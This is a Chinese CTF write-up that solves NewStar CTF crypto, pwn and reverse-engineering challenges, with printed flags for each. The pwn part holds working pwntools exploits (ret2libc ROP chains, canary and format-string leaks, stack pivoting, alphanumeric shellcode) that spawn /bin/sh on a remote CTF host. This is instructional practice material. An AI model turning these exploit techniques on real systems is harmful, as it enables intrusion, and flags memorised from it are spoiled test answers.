难度上来了,而且比赛加多了,newStar/0xGame/SHCTF,moe也结束了,周末还有TCP1P,来不及写东西了。抓时间先一个个来吧。
crypto
滴啤
就是dp的意思,也就是泄露dp求分解
from Crypto.Util.number import *
import gmpy2
from flag import flag
def gen_prime(number):
p = getPrime(number//2)
q = getPrime(number//2)
return p,q
m = bytes_to_long(flag.encode())
p,q = gen_prime(1024)
print(p*q)
e = 65537
d = gmpy2.invert(e,(p-1)*(q-1))
print(d%(p-1))
print(pow(m,e,p*q))
e = 65537
n = 93172788492926438327710592564562854206438712390394636149385608321800134934361353794206624031396988124455847768883785503795521389178814791213054124361007887496351504099772757164211666778414800698976335767027868761735533195880182982358937211282541379697714874313863354097646233575265223978310932841461535936931
dp = 307467153394842898333761625034462907680907310539113349710634557900919735848784017007186630645110812431448648273172817619775466967145608769260573615221635
c = 52777705692327501332528487168340175436832109866218597778822262268417075157567880409483079452903528883040715097136293765188858187142103081639134055997552543213589467751037524482578093572244313928030341356359989531451789166815462417484822009937089058352982739611755717666799278271494933382716633553199739292089
#x*(p-1) = e*dp - 1
for x in range(1,e):
p = (e*dp - 1)//x + 1
if gcd(n,p) != 1:
print(p)
break
q=n//p
d = invert(e,(p-1)*(q-1))
m = pow(c,d,n)
long_to_bytes(m)
#flag{cd5ff82d-989c-4fbf-9543-3f98ab567546}不止一个pi
from flag import flag
from Crypto.Util.number import *
import gmpy2
p = getPrime(1024)
q = getPrime(1024)
n = p**3*q**2
print("q = ",q)
print("p = ",p)
m = bytes_to_long(flag.encode())
c = pow(m,65537,n)
print("c = ",c)
q = 115478867870347527660680329271012852043845868401928361076102779938370270670897498759391844282137149013845956612257534640259997979275610235395706473965973203544920469416283181677660262509481282536465796731401967694683575843183509430017972506752901270887444490905891490955975762524187534052478173966117471143713
p = 171790960371317244087615913047696670778115765201883835525456016207966048658582417842936925149582378305610304505530997833147251832289276125084339614808085356814202236463900384335878760177630501950384919794386619363394169016560485152083893183420911295712446925318391793822371390439655160077212739260871923935217
c = 4459183928324369762397671605317600157512712503694330767938490496225669985050002776253470841193156951087663107866714426230222002399666306287642591077990897883174134404896800482234781531592939043551832049756571987010173667074168282355520711905659013076509353523088583347373358980842707686611157050425584598825151399870268083867269912139634929397957514376826145870752116583185351576051776627208882377413433140577461314504762388617595282085102271510792305560608934353515552201553674287954987323321512852114353266359364282603487098916608302944694600227628787791876600901537888110093703612414836676571562487005330299996908873589228072982641114844761980143047920770114535924959765518365614709272297666231481655857243004072049094078525569460293381479558148506346966064906164209362147313371962567040047084516510135054571080612077333228195608109065475260832580192321853906138811139036658485688320161530131239854003996457871663456850196483520239675981391047452381998620386899101820782421605287708727667663038905378115235163773867508258208867367314108701855709002634592329976912239956212490788262396106230191754680813790425433763427315230330459349320412354189010684525105318610102936715203529222491642807382215023468936755584632849348996666528981269240867612068382243822300418856599418223875522408986596925018975565057696218423036459144392625166761522424721268971676010427096379610266649911939139451989246194525553533699831110568146220347603627745407449761792135898110139743498767543521297525802809254842518002190381508964357001211353997061417710783337
e = 65537
这题有点意思,显然可以求出p^3q^2对应的phi来,但不正确,只能用p*q求解
d = invert(e, (p-1)*(q-1))
m = pow(c,d,p*q)
long_to_bytes(m)
#flag{bu_zhi_yige_p1dsaf}halfcandecode
from Crypto.Util.number import *
import gmpy2
from flag import flag
import os
from hashlib import md5
def gen_prime(number):
p = getPrime(number // 2)
q = gmpy2.next_prime(p)
return p * q
def md5_hash(m):
return md5(m.encode()).hexdigest()
e = 65537
n = gen_prime(1024)
m1 = bytes_to_long(flag[:len(flag) // 2].encode() + os.urandom(8))
c1 = pow(m1, e, n)
m2 = flag[len(flag) // 2:]
with open("out.txt","w") as f:
f.write(str(n) + '\n')
f.write(str(c1) + '\n')
for t in m2:
f.write(str(md5_hash(t))+'\n')
n = 113021375625152132650190712599981988437204747209058903684387817901743950240396649608148052382567758817980625681440722581705541952712770770893410244646286485083142929097056891857721084849003860977390188797648441292666187101736281034814846427200984062294497391471725496839508139522313741138689378936638290593969
c1 = 43054766235531111372528859352567995977948625157340673795619075138183683929001986100833866227688081563803862977936680822407924897357491201356413493645515962458854570731176193055259779564051991277092941379392700065150286936607784073707448630150405898083000157174927733260198355690620639487049523345380364948649
c2 = [
'4a8a08f09d37b73795649038408b5f33',
'03c7c0ace395d80182db07ae2c30f034',
'e1671797c52e15f763380b45e841ec32',
'b14a7b8059d9c055954c92674ce60032',
'e358efa489f58062f10dd7316b65649e',
'cfcd208495d565ef66e7dff9f98764da',
'b14a7b8059d9c055954c92674ce60032',
'8fa14cdd754f91cc6554c9e71929cce7',
'0cc175b9c0f1b6a831c399e269772661',
'4a8a08f09d37b73795649038408b5f33',
'e358efa489f58062f10dd7316b65649e',
'cfcd208495d565ef66e7dff9f98764da',
'4b43b0aee35624cd95b910189b3dc231',
'cbb184dd8e05c9709e5dcaedaa0495cf']
题目分两步,第1步是pq非常接近时的分解,这个yafu就能直接干,第2步是单字符md5爆破,直接查表也行爆破也行,没有难度的
p = 10631151190024160908870967192522097752991652918777416177941351782447314225123009693276679810786266997133099934443701772661928189884235742113123409596993841
q = 10631151190024160908870967192522097752991652918777416177941351782447314225123009693276679810786266997133099934443701772661928189884235742113123409596993409
m1 = long_to_bytes(pow(c1,invert(e, p-1) ,p))
#flag{two_cloabcse_t0_fact0r}
m2 = ''
for i in range(len(c2)):
for v in range(0x21,0x7f):
if md5(chr(v).encode()).hexdigest() == c2[i]:
m2 += chr(v)
break Rotate Xor
from secret import flag
from os import urandom
from pwn import xor
from Cryptodome.Util.number import *
k1 = getPrime(64)
k2 = getPrime(64)
ROUND = 12
ciphertext = xor(flag, long_to_bytes(k1))
def round_rotate_left(num, step):
return ((num) << step | num >> (64-step)) & 0xffffffffffffffff
def encrypt_key(key):
for _ in range(ROUND):
key = round_rotate_left(key, 3) ^ k2
return key
print('ciphertext =', ciphertext)
print('enc_k1 =', encrypt_key(k1))
print('k2 =', k2)
ciphertext = b'\x8dSyy\xd2\xce\xe2\xd2\x98\x0fth\x9a\xc6\x8e\xbc\xde`zl\xc0\x85\xe0\xe4\xdfQlc'
enc_k1 = 7318833940520128665
k2 = 9982833494309156947
循环移位都不用写程序用原来的就行,然后与k2异或得k1
for _ in range(ROUND):
enc_k1 = round_rotate_left(enc_k1^k2, 64-3)
xor(ciphertext, long_to_bytes(enc_k1))
#flag{z3_s0lv3r_15_bri11i4nt}
partial decrypt
from secret import flag
from Crypto.Util.number import *
m = bytes_to_long(flag)
e = 65537
p = getPrime(512)
q = getPrime(512)
n = p*q
c = pow(m,e,n)
dp = inverse(e, (p-1))
dq = inverse(e, (q-1))
m1 = pow(c,dp, p)
m2 = pow(c,dq, q)
q_inv = inverse(q, p)
h = (q_inv*(m1-m2)) % p
print('m2 =', m2)
print('h =', h)
print('q =', q)
m2 = 4816725107096625408335954912986735584642230604517017890897348901815741632668751378729851753037917164989698483856004115922538576470127778342121497852554884
h = 4180720137090447835816240697100630525624574275
q = 7325294399829061614283539157853382831627804571792179477843187097003503398904074108324900986946175657737035770512213530293277111992799331251231223710406931
paper题总是会有的。通过最后一个式子得到hq = m1-m2 然后得到m1
m1 = h*q + m2
long_to_bytes(m1)
#b'flag{rsa_with_crt#b12a3a020c9cc5f1a6df4618256f7c88c83fdd95aab1a2b2656d760475bd0bf1}'
broadcast
from secret import flag
from Cryptodome.Util.number import *
menu = '''
Welcome to RSA Broadcasting system
please select your option:
1. brocast the flag
2. exit
'''
e = 17
def broadcast_the_flag():
p = getPrime(256)
q = getPrime(256)
n=p*q
m = bytes_to_long(flag)
c = pow(m,e,n)
print('n =', n)
print('c =', c)
print('e =', e)
while True:
print(menu)
opt = input('> ')
try:
opt = int(opt)
if opt == 1:
broadcast_the_flag()
elif opt == 2:
break
else:
print('invalid option')
except:
print('oh no, something wrong!')
服务会每次生成n,c但e=17不变,典型的广播攻击
from pwn import *
p = remote('node4.buuoj.cn', 26083)
context.log_level = 'debug'
n = []
c = []
for i in range(17):
p.sendlineafter(b'> ', b'1')
n.append(int(p.recvline().strip().split(b' = ')[1]))
c.append(int(p.recvline().strip().split(b' = ')[1]))
p.recvline()
p.sendlineafter(b'> ', b'2')
print(n)
print(c)
#------------------------------
c17 = crt(c,n)
from gmpy2 import iroot
#iroot(c17,17) (mpz(3670434958110157775238870741600986862160732522647671381021422644325240133745431303227929896983617235809405), True)
bytes.fromhex(hex(iroot(c17,17)[0])[2:])
#b'flag{d0_n0t_sh0ut_loud1y_1n_th3_d4rk_f0r3st}'
PWN
ret2libc
int __cdecl main(int argc, const char **argv, const char **envp)
{
char buf[32]; // [rsp+10h] [rbp-20h] BYREF
init(argc, argv, envp);
puts("Welcome to NewStar CTF!!");
puts("Show me your magic again");
read(0, buf, 0x100uLL);
puts("See you next time");
return 0;
}没开PIE,一个明显的溢出
from pwn import *
#p = process('./ret2libc')
p = remote('node4.buuoj.cn', 29275)
context(arch='amd64', log_level='debug')
elf = ELF('./ret2libc')
#libc = ELF('./libc.so.6')
pop_rdi = 0x0000000000400763 # pop rdi ; ret
pop_rsi = 0x0000000000400761 # pop rsi ; pop r15 ; ret
bss = 0x601800
p.sendafter(b"Show me your magic again\n", b'\x00'*0x20+ flat(bss, pop_rdi, elf.got['read'], elf.plt['puts'], elf.sym['main']))
libc_base = u64(p.recvuntil(b'\x7f')[-6:].ljust(8, b'\x00')) - 0x110020
print(f"libc_base = :x")
bin_sh = libc_base + 0x1b3d88
system = libc_base + 0x4f420
p.sendafter(b"Show me your magic again\n", b'\x00'*0x20+ flat(bss, pop_rdi, bin_sh, pop_rsi, 0,0, system))
p.interactive()
canary
int __cdecl main(int argc, const char **argv, const char **envp)
{
char buf[40]; // [rsp+0h] [rbp-30h] BYREF
unsigned __int64 v5; // [rsp+28h] [rbp-8h]
v5 = __readfsqword(0x28u);
init(argc, argv, envp);
puts("Welcome to NewStar CTF!!");
puts("Give me some gift?");
read(0, buf, 0x20uLL);
puts("Oh thanks,There is my gift:");
printf(buf);
puts("Show me your magic");
read(0, buf, 0x100uLL);
return 0;
}
unsigned __int64 backdoor()
{
unsigned __int64 v1; // [rsp+8h] [rbp-8h]
v1 = __readfsqword(0x28u);
puts("Congratulations!!!");
execve("/bin/sh", 0LL, 0LL);
return v1 - __readfsqword(0x28u);
}前边一个格式化字符串漏洞来得到canary然后溢出到后门
from pwn import *
#p = process('./canary')
p = remote('node4.buuoj.cn', 28428)
context(arch='amd64', log_level='debug')
elf = ELF('./canary')
#libc = ELF('./libc.so.6')
pop_rdi = 0x0000000000400763 # pop rdi ; ret
pop_rsi = 0x0000000000400761 # pop rsi ; pop r15 ; ret
bss = 0x601800
p.sendafter(b"Give me some gift?\n", b'%11$p\n%13$p\n')
p.recvline()
canary = int(p.recvline(), 16)
libc_base = int(p.recvline(), 16) - 0x2dd90
print(f"libc_base = :x")
bin_sh = libc_base + 0x1dc698
system = libc_base + 0x54d60
p.sendafter(b"Show me your magic\n", b'\x00'*0x28 + flat(canary, 0, 0x401262))
p.interactive()
secret number
int __cdecl main(int argc, const char **argv, const char **envp)
{
unsigned int v3; // eax
int v5; // [rsp+8h] [rbp-38h] BYREF
int v6; // [rsp+Ch] [rbp-34h] BYREF
char buf[40]; // [rsp+10h] [rbp-30h] BYREF
unsigned __int64 v8; // [rsp+38h] [rbp-8h]
v8 = __readfsqword(0x28u);
init(argc, argv, envp);
v3 = time(0LL);
srand(v3);
secret = rand();
puts("Welcome to NewStar CTF!!");
while ( 1 )
{
puts("Give me some gift?(0/1)");
__isoc99_scanf("%d", &v6);
if ( v6 != 1 )
break;
puts("What's it");
read(0, buf, 0x20uLL);
puts("Oh thanks,There is my gift:");
printf(buf);
}
puts("Guess the number");
__isoc99_scanf("%d", &v5);
if ( v5 == secret )
system("/bin/sh");
else
puts("You are wrong!");
return 0;
}前边有个循环的格式化字符串漏洞可以得到secret的值,然后都改成0就行了
from pwn import *
#p = process('./secretnumber')
p = remote('node4.buuoj.cn', 25576)
context(arch='amd64', log_level='debug')
p.sendlineafter(b"Give me some gift?(0/1)\n", b'1')
p.sendafter(b"What's it\n", b'%17$p\n')
p.recvline()
elf_addr = int(p.recvline().strip(),16) - 0x12f5
secret = elf_addr + 0x404c
p.sendlineafter(b"Give me some gift?(0/1)\n", b'1')
p.sendafter(b"What's it\n", b'%9$n'.ljust(8, b'\x00')+ p64(secret))
p.sendlineafter(b"Give me some gift?(0/1)\n", b'0')
p.sendlineafter(b"Guess the number\n", b'0')
p.interactive()
stack migration
int sub_4011FB()
{
char buf[8]; // [rsp+8h] [rbp-58h] BYREF
char v2[80]; // [rsp+10h] [rbp-50h] BYREF
puts("I've never seen you before!");
puts("your name:");
read(0, buf, 8uLL);
printf("Oh, you are %s~\n", buf);
printf("I have a small gift for you: %p\n", buf);
puts("more infomation plz:");
read(0, v2, 0x60uLL);
puts("OK, nice to see you~");
return puts("maybe I'll see you soon!");
}在%p输出时会把buf的所在栈地址输出,得到栈地址,然后溢出16字节,覆盖到rbp,和返回地址,向前移栈得到libc然后回来再getshell
from pwn import *
#p = process('./pwn')
p = remote('node4.buuoj.cn', 26584)
context(arch='amd64', log_level='debug')
elf = ELF('./pwn')
libc = ELF('./libc.so.6')
#gdb.attach(p, 'b*0x40128c\nc')
p.sendafter(b"your name:\n", p64(elf.got['puts']))
p.recvuntil(b"I have a small gift for you: ")
stack = int(p.recvuntil(b'more', drop=True), 16)
print(f"{stack = :x}")
bss = 0x404800
leave_ret = 0x4012aa
pop_rdi = 0x0000000000401333 # pop rdi ; ret
pop_rsi = 0x0000000000401331 # pop rsi ; pop r15 ; ret
p.sendafter(b"infomation plz:\n", flat(pop_rdi, elf.got['puts'], elf.plt['puts'], pop_rdi+1, 0x4011fb).ljust(0x50,b'\x00') + flat(stack, leave_ret))
p.recvline()
p.recvline()
libc.address = u64(p.recvline()[:-1].ljust(8, b'\x00')) - libc.sym['puts']
print(f"{libc.address = :x}")
p.sendafter(b"your name:\n", p64(elf.got['puts']))
p.recvuntil(b"I have a small gift for you: ")
stack = int(p.recvuntil(b'more', drop=True), 16)
print(f"{stack = :x}")
p.sendafter(b"infomation plz:\n", flat(pop_rdi, next(libc.search(b'/bin/sh\x00')), pop_rsi,0,0, pop_rdi+1, libc.sym['system']).ljust(0x50,b'\x00') + flat(stack, leave_ret))
p.interactive()
shellcode revenge
int __cdecl __noreturn main(int argc, const char **argv, const char **envp)
{
char buf; // [rsp+3h] [rbp-11Dh] BYREF
int i; // [rsp+4h] [rbp-11Ch]
__int64 v5; // [rsp+8h] [rbp-118h]
char src[264]; // [rsp+10h] [rbp-110h] BYREF
unsigned __int64 v7; // [rsp+118h] [rbp-8h]
v7 = __readfsqword(0x28u);
init();
v5 = (int)mmap((void *)0x66660000, 0x1000uLL, 7, 50, -1, 0LL);
puts("Welcome to NewStar CTF!!");
puts("Show me your magic");
for ( i = 0; ; ++i )
{
if ( i > 255 )
goto LABEL_9;
read(0, &buf, 1uLL);
if ( buf > 90 || buf <= 47 || buf > 57 && buf <= 64 )// 只有大写字母和数字
break;
src[i] = buf;
}
puts("Pls input the correct character");
LABEL_9:
strncpy((char *)0x66660000, src, 0x100uLL);
JUMPOUT(0x66660000LL);可以输入一个只有大写字符和字数的shellcode然后执行。
大写字符里有
1:pop rax;pop rcx;
2:push 大部分寄存器都可以
3:xor [rax],esi; xor esi,[rax]
4:xor eax,X;xor al,X
这里残留的rdi=0利用这个造一个read,呆需要利用xor将后边一个字符异或成syscall即可
from pwn import *
#p = process('./shellcodere')
p = remote('node4.buuoj.cn',25389)
context(arch='amd64',log_level = 'debug')
'''
1,将buf+0x50处异或得到syscall
buf+0x50 = \x0f\x05^\x41\x41
2,恢复rsi=buf+0x50,rax=0,(rdi=0,rdx!=0)进行读
'''
#gdb.attach(p, "b*0x401373\nc")
#rsi=0
shellcode = 'push rsi;push rax;push rsi;push rsp;pop rax; xor esi,[rax];pop rax;pop rax;' #[rax]= rsi,esi=0;
#rsi=0x41414141
shellcode+= 'xor eax,0x41414141;push rax;push rsp;pop rax; xor esi,[rax];' #rsi=0x41414141
#[buf+0x50]^rsi => \x0f\x05 syscall
shellcode+= 'push rdx; pop rax; xor al,0x50; xor [rax], esi; ' # rcx->buf+0x50 ^ AAAA
#rsi=0
shellcode+= 'push rax; push rsi; push rsp; pop rax; xor esi,[rax]; ' #esi = 0
#rsi=buf+0x50
shellcode+= 'pop rcx; push rsp; pop rax; xor esi,[rax];' #esi=buf+0x50
#rax=0
shellcode+= 'push rdi; pop rax;' #rax = 0
pay = asm(shellcode).ljust(0x50, b'P') + p32(0x41414141^0x050f)
p.sendafter(b"Show me your magic\n", pay.ljust(0x100, b'0'))
p.send(b'\x90'*2 + asm(shellcraft.sh()))
p.interactive()
REV
PZthon
pydumpck是个好东西,可以直接把python的exe包解成py文件,免去了给pyc文件加头的麻烦,一个简单异或。
enc = [
115,121,116,114,110,76,37,96,88,116,113,112,36,97,65,125,103,37,96,114,125,65,39,112,70,112,118,37,123,113,69,79,82,84,89,84,77,76,36,112,99,112,36,65,39,116,97,36,102,86,37,37,36,104]
data = hello()
for i in range(len(data)):
data[i] = data[i] ^ 21
if None(None) == data:
print('WOW!!')
else:
print('I believe you can do it!')
input('To be continue...')
AndroGenshin
一个base64+RC4,但base64码表少1位需要爆破
public static String encode(byte[] data, String CUSTOM_TABLE) {
StringBuilder result = new StringBuilder();
int length = (3 - (data.length % 3)) % 3;
for (int i = 0; i < data.length; i += 3) {
int i2 = 0;
int i3 = ((data[i] & 255) << 16) | ((i + 1 < data.length ? data[i + 1] & 255 : 0) << 8);
if (i + 2 < data.length) {
i2 = data[i + 2] & 255;
}
int value = i3 | i2;
for (int j = 0; j < 4; j++) {
if (j == 3 && i + 2 >= data.length) {
result.append('=');
} else if (j == 2 && i + 1 >= data.length) {
result.append('=');
} else {
result.append(CUSTOM_TABLE.charAt((value >> ((3 - j) * 6)) & 63));
}
}
}
return result.toString();
}
public class it_is_not_RC4 {
public static String rc4(String keyStr, int[] data) {
byte[] key = keyStr.getBytes();
int[] s = new int[256];
int[] k = new int[256];
int j = 0;
for (int i = 0; i < 256; i++) {
s[i] = i;
k[i] = key[i % key.length];
}
for (int i2 = 0; i2 < 256; i2++) {
j = (s[i2] + j + k[i2]) & 255;
int temp = s[i2];
s[i2] = s[j];
s[j] = temp;
}
StringBuilder result = new StringBuilder();
int j2 = 0;
int i3 = 0;
for (int i4 : data) {
i3 = (i3 + 1) & 255;
j2 = (s[i3] + j2) & 255;
int temp2 = s[i3];
s[i3] = s[j2];
s[j2] = temp2;
int rnd = s[(s[i3] + s[j2]) & 255];
result.append((char) (i4 ^ rnd));
}
return result.toString();
}
}
from base64 import *
import string
b64code = string.ascii_uppercase + string.ascii_lowercase + '0123456789+/='
for ttt in range(256):
base64_table = [
125, 239, 101, 151, 77, 163, 163, 110,
58, 230, 186, 206, 84, 84, 189, 193,
30, 63, 104, 178, 130, 211, 164, 94,
75, 16, 32, 33, 193, 160, 120, 47,
30, 127, 157, 66, 163, 181, 177, 47,
0, 236, 106, 107, 144, 231, ttt, 16,
36, 34, 91, 9, 188, 81, 5, 241,
235, 3, 54, 150, 40, 119, 202, 150]
key = b"genshinimpact"
s = [i for i in range(256)]
k = [key[i%13] for i in range(256)]
j = 0
for i in range(256):
j = (s[i]+j+k[i])&0xff
s[i],s[j] = s[j],s[i]
res = []
j2,i3 = 0,0
for i4 in base64_table:
i3 = (i3+1)&0xff
j2 = (s[i3]+j2)&0xff
s[i3],s[j2] = s[j2],s[i3]
res.append(i4^s[(s[i3]+s[j2])&0xff])
cod = bytes(res)
if not all([1 if v in b64code.encode() else 0 for v in cod]): continue
#print(bytes(res))
c = b"YnwgY2txbE8TRyQecyE1bE8DZWMkMiRgJW1="
try:
c2 = ''.join([b64code[cod.index(v)] for v in c])
print(b64decode(c2))
except:
pass
SMC
int __cdecl main(int argc, const char **argv, const char **envp)
{
DWORD *v3; // eax
v3 = (DWORD *)malloc(0x26u);
VirtualProtect(&byte_403040, 0x26u, 0x40u, v3);
puts("Please enter your flag:");
sub_401025("%s", (char)&unk_4033D4);
if ( NtCurrentPeb()->BeingDebugged )
{
MessageBoxA(0, "Debug Detected!", "Warning!", 0);
Sleep(0x1388u);
exit(0);
}
sub_401042(); // SMC
if ( ((int (__cdecl *)(void *, void *))byte_403040)(&unk_4033D4, &unk_403020) )
puts("Win!");
else
puts("Lose!");
return system("pause");
}这里调用了sub_401042() 这里把代码修改了。
char sub_401042()
{
int i; // ecx
char result; // al
for ( i = 0; i < 38; ++i )
{
result = byte_403068[i & 3];
byte_403040[i] ^= result;
}
return result;
}把程序修改后得到反编译的加密代码
char sub_403040()
{
int v0; // edx
v0 = 0;
while ( ((unsigned __int8)byte_4033D4[v0] ^ 0x11) + 5 == (unsigned __int8)byte_403020[v0] )
{
if ( ++v0 >= 32 )
return 1;
}
return 0;
}from pwn import xor
a = open('SMC.exe', 'rb').read()
b = a[0x2040: 0x2040+38]
key = b'\x11\x22\x33\x44'
c = xor(b,key)
d = a[:0x2040]+c+a[0x2040+38:]
#open('smc2.exe', 'wb').write(d)
c = a[0x2020:0x2020+0x20]
b = [(v-5)^0x11 for v in c]
print(bytes(b))
Petals
__int64 __fastcall main(int a1, char **a2, char **a3)
{
unsigned int v4; // [rsp+Ch] [rbp-4h]
puts("Here is a pack of flowers, to my best love --- you.");
puts("But I must check your identity, please input the right passwd");
__isoc99_scanf("%s", byte_4080);
v4 = strlen(byte_4080);
if ( strlen(byte_4080) != 25 )
{
puts("Please check your input's format!");
exit(-1);
}
sub_1209((__int64)byte_4080, v4);
sub_160C(byte_4080, &unk_4020, v4);
printf("If you are succeed, the flag is flag{md5(your input)}");
return 0LL;
}
unsigned __int64 __fastcall sub_1209(__int64 a1, unsigned int a2)
{
int i; // [rsp+18h] [rbp-118h]
signed int j; // [rsp+1Ch] [rbp-114h]
__int64 v5[33]; // [rsp+20h] [rbp-110h] BYREF
unsigned __int64 v6; // [rsp+128h] [rbp-8h]
v6 = __readfsqword(0x28u);
memset(v5, 0, 256);
for ( i = 0; i <= 255; ++i )
*((_BYTE *)v5 + i) = ~(i ^ a2);
for ( j = 0; a2 > j; ++j )
*(_BYTE *)(j + a1) = *((_BYTE *)v5 + *(unsigned __int8 *)(j + a1));
return v6 - __readfsqword(0x28u);
}没有SMC就简单多了
v5 = [(~(i^25))&0xff for i in range(256)]
enc = bytes.fromhex('D0D085858080C58A9389928F87889F8FC584D6D1D282D3DE87')
flag = [v5.index(v) for v in enc]
a = bytes(flag)
#66ccff#luotianyi#b074d58a
from hashlib import md5
print(md5(a).hexdigest())
#d780c9b2d2aa9d40010a753bc15770de
#flag{d780c9b2d2aa9d40010a753bc15770de}
easy_enc

C++写的太难弄了,找不到程序在哪,从字符串表打到这个,然后向前跟踪。

前边还有4段加密,虽然看上去不难,但解不出来,最后只能爆破,由于它是一个个字符处理的,比如说输入4个字符,这4个正确就会输出right。所以可以直接爆破
from subprocess import *
import string
def getv(s):
print(s)
p = Popen("easy_enc.exe", shell=True, stdin=PIPE, stdout=PIPE, stderr=STDOUT)
p.stdin.write(s.encode()+b'\n')
p.stdin.flush()
buff = p.stdout.readline()
return buff
flag = ''
for i in range(29):
for v in string.ascii_letters:
res = getv(flag+v)
if b'Right!!' in res:
flag += v
print(flag)
break
#BruteForceIsAGoodwaytoGetFlag
#flag{BruteForceIsAGoodwaytoGetFlag}
R4ndom
一个置了种子的随机数加密
unsigned __int64 b(void)
{
unsigned __int64 v1; // [rsp+18h] [rbp-8h]
v1 = __readfsqword(0x28u);
srand(0x5377654Eu);
return __readfsqword(0x28u) ^ v1;
} s2[0] = 0x3513AB8AB2D7E6EELL;
s2[1] = 0x2EEDBA9CB9C97B02LL;
s2[2] = 0x16E4F8C8EEFA4FBDLL;
s2[3] = 0x383014F4983B6382LL;
s2[4] = 0xEA32360C3D843607LL;
s2[5] = 42581LL;
v8 = 0;
puts("Can You Find the Secret?");
puts("Give me your flag");
*(_QWORD *)s = 0LL;
v10 = 0LL;
v11 = 0LL;
v12 = 0LL;
v13 = 0LL;
v14 = 0LL;
v15 = 0;
__isoc99_scanf("%s", s);
if ( strlen(s) != 42 )
exit(0);
for ( i = 0; i < strlen(s); ++i )
{
v3 = s[i];
v4 = rand();
s[i] = Table[(16 * ((unsigned __int8)(v3 + v4 % 255) >> 4) + 15) & (unsigned __int8)(v3 + v4 % 255)];
}
if ( !memcmp(s, s2, 0x2AuLL) )
puts("You get the Right Flag!!");
else
puts("Maybe your flag is Wrong o.O?");
return 0;
}
from pwn import xor,p64
from ctypes import *
clibc = cdll.LoadLibrary("./libc.so.6")
#windows msvcrt.dll
clibc.srand(0x5377654E)
v4a = [clibc.rand()%255 for i in range(42)]
msg = open('Random_1', 'rb').read()
s2 = [0]*6
s2[0] = 0x3513AB8AB2D7E6EE
s2[1] = 0x2EEDBA9CB9C97B02
s2[2] = 0x16E4F8C8EEFA4FBD
s2[3] = 0x383014F4983B6382
s2[4] = 0xEA32360C3D843607
s2[5] = 42581
enc = b''.join([p64(i) for i in s2])
print(enc)
table = msg[0x3020: 0x3120]
print(table[:20])
#s = [table[((((i+v4)>>4)&0xf)*16 + 15)& ((i+v4)&0xff)] for i in flag]
s = [table.index(v) for v in enc]
flag = ''
for i in range(42):
v4 = v4a[i]
for v in range(0x20,0x7f):
if ((((v+v4)>>4)&0xf)*16 + 15) & ((v+v4)&0xff) == s[i]:
flag += chr(v)
break
print(flag)
C?C++
.net 的程序用dnSpy打开,并不复杂
namespace ConsoleApp1
{
// Token: 0x02000002 RID: 2
internal class Program
{
// Token: 0x06000001 RID: 1 RVA: 0x00002050 File Offset: 0x00000250
private static void Main(string[] args)
{
int num = 35;
int[] array = new int[]
{
68,
75,
66,
72,
99,
19,
19,
78,
83,
74,
91,
86,
35,
39,
77,
85,
44,
89,
47,
92,
49,
88,
48,
91,
88,
102,
105,
51,
76,
115,
-124,
125,
79,
122,
-103
};
char[] array2 = new char[35];
int[] array3 = new int[35];
Console.Write("Input your flag: ");
string text = Console.ReadLine();
for (int i = 0; i < text.Length; i++)
{
array2[i] = text[i];
}
string text2 = "NEWSTAR";
for (int j = 0; j < num; j++)
{
char[] array4 = array2;
int num2 = j;
array4[num2] += (char)j;
char[] array5 = array2;
int num3 = j;
array5[num3] -= ' ';
}
for (int k = 0; k < 7; k++)
{
char[] array6 = array2;
int num4 = k;
array6[num4] += (char)(k ^ (int)(-(int)(text2[k] % '\u0004')));
char[] array7 = array2;
int num5 = k + 7;
array7[num5] += text2[k] % '\u0005';
char[] array8 = array2;
int num6 = k + 14;
array8[num6] += (char)(2 * k);
char[] array9 = array2;
int num7 = k + 21;
array9[num7] += (char)(k ^ 2);
char[] array10 = array2;
int num8 = k + 28;
array10[num8] += text2[k] / '\u0005' + '\n';
}
for (int l = 0; l < num; l++)
{
int num9 = (int)array2[l];
array3[l] = num9;
}
for (int m = 0; m < 35; m++)
{
bool flag = m == 34 && array3[m] == array[m];
if (flag)
{
Console.WriteLine("Right!");
}
bool flag2 = array3[m] == array[m];
if (!flag2)
{
Console.WriteLine("Wrong!");
break;
}
}
}
}
}
c=[68,75,66,72,99,19,19,78,83,74,91,86,35,39,77,85,44,89,47,92,49,88,48,91,88,102,105,51,76,115,-124,125,79,122,-103]
key = b"NEWSTAR"
def encrypt(flag):
flag = [v+i-0x20 for i,v in enumerate(flag)]
for i in range(7):
flag[i] += (i^(-(key[i]%4)))&0xff
flag[i+7] += key[i]%5
flag[i+14] += 2*i
flag[i+21] += (i^2)&0xff
flag[i+28] += key[i]//5 + 10
def decrypt(flag):
for i in range(7):
flag[i] -= (i^(-(key[i]%4)))&0xff
flag[i+7] -= key[i]%5
flag[i+14] -= 2*i
flag[i+21] -= (i^2)&0xff
flag[i+28] -= key[i]//5 + 10
flag = [(v-i+0x20)&0xff for i,v in enumerate(flag)]
return flag
print(bytes(decrypt(c)))
#flag{45dg_ng78_d8b5_1a7d_gh47_kd5b}
最后一题没弄成







